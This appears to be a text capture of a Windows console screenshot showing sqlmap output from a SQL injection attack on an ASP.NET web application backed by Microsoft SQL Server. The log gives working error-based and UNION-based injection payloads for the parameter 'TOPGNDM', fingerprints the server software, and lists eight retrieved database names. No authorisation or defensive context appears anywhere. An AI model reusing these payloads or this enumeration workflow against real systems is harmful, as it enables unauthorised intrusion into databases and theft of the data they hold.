 管理员: C:\Windows\system32\cmd.exe
[22:29:09] [INFO] target URL appears to be UNION injectable with 1 columns
[22:29:10] [INFO] GET parameter 'TOPGNDM' is 'Generic UNION query (NULL) - 1 to
20 columns' injectable
GET parameter 'TOPGNDM' is vulnerable. Do you want to keep testing the others (i
f any)? [y/N] n
sqlmap identified the following injection points with a total of 331 HTTP(s) req
uests:
---
Parameter: TOPGNDM (GET)
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: TOPGNDM=02' AND 4055=CONVERT(INT,(SELECT CHAR(113)+CHAR(118)+CHAR(1
22)+CHAR(120)+CHAR(113)+(SELECT (CASE WHEN (4055=4055) THEN CHAR(49) ELSE CHAR(4
8) END))+CHAR(113)+CHAR(106)+CHAR(106)+CHAR(118)+CHAR(113))) AND 'iLJa'='iLJa&GN
DM=0208

    Type: UNION query
    Title: Generic UNION query (NULL) - 1 column
    Payload: TOPGNDM=-7679' UNION ALL SELECT CHAR(113)+CHAR(118)+CHAR(122)+CHAR(
120)+CHAR(113)+CHAR(67)+CHAR(97)+CHAR(115)+CHAR(103)+CHAR(83)+CHAR(120)+CHAR(76)
+CHAR(118)+CHAR(107)+CHAR(120)+CHAR(113)+CHAR(106)+CHAR(106)+CHAR(118)+CHAR(113)
-- &GNDM=0208
---
[22:30:21] [INFO] testing Microsoft SQL Server
[22:30:21] [INFO] confirming Microsoft SQL Server
[22:30:22] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[22:30:22] [INFO] fetching database names
[22:30:24] [INFO] the SQL query used returns 8 entries
[22:30:25] [INFO] retrieved: DB_PMSI20144
[22:30:25] [INFO] retrieved: DB_PMSI2015
[22:30:25] [INFO] retrieved: master
[22:30:26] [INFO] retrieved: model
[22:30:26] [INFO] retrieved: msdb
[22:30:26] [INFO] retrieved: ReportServer$SQLEXPRESS
[22:30:26] [INFO] retrieved: ReportServer$SQLEXPRESSTempDB
[22:30:27] [INFO] retrieved: tempdb
available databases [8]:
[*] DB_PMSI20144
[*] DB_PMSI2015
[*] master
[*] model
[*] msdb
[*] ReportServer$SQLEXPRESS
[*] ReportServer$SQLEXPRESSTempDB
[*] tempdb